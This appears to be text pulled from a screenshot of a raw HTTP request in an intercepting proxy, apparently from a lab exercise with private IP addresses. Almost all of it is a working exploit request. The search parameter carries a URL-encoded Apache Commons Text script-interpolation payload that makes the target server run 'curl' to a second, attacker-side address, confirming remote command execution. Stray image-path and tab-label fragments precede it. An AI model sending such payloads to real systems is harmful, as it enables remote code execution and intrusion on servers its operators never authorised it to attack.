 retty Raw Hex \n
GET /search?query=
%24%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime%
28%29.exec%28%27curl%20192.168.45.233%27%29%7d
HTTP/1.1
Host: 192.168.233.150:8080
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1